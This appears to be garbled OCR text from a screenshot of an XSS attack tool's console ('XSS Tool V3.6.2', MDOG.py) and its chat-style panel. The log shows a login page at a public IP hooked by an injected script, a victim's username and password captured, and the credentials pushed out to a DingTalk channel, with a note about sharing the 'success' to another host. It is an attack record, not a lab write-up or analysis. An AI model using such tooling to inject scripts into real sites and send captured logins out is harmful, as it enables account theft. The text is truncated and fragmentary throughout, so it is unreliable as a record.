 Login_Page
61.147.171.105:50182/BOX.html
70%
入 “/” 进入应用内搜
Time:2023/1/30 22:17:50
RL:http://61.147.171.105:50182/BOX.html
pe:Win10
:None  NetWork:other
------------------------------------------------------------
н. XSS Tool V3.6.2
机器人
=
---
L:http://61.147.171.105:50182/BOX.html
3/1/30 22:22:18
ne:@MARTIN Password:1234567
---
校
Enter 发送 , Ctrl+Enter 换行
发送
Login
ername:
@MARTIN
ssword:
Login
who am i?
1
C:\Windows\System32\cmd.exe - python3  MDOG.py -t
[+] <Web.js> Accessed ----[2023/01/30 22:17:50]
[^]Share Other Hacker Success -----[http://192.168.101.128:8
[+] Time:2023/1/30 22:17:50
Visit_URL:http://61.147.171.105:50182/BOX.html Hos
Cookie:None  NetWork:other
------------------------------------------------------------
[+] <Web.js> Accessed ----[2023/01/30 22:17:50]
[+]Message Push DingTalk ------[Success]
[+] ------[Web_Online<1>]----[2023/01/30 22:17:5
[+]Get Password
-------------
From_URL:http://61.147.171.105:50182/BOX.html Time:2023/1/3
UserName:@MARTIN Password:1234567
[+]Username and Password Push The DingTalk Success!
[+]Message Push DingTalk ------[Success]